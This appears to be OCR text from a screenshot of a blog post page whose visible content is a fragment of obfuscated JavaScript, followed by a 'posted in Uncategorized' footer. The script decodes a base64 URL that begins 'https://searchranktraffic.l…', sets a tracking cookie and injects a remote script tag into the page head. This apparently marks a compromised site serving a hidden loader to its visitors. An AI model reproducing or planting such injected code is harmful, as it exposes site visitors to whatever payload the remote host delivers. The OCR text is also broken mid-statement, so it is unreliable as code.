
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.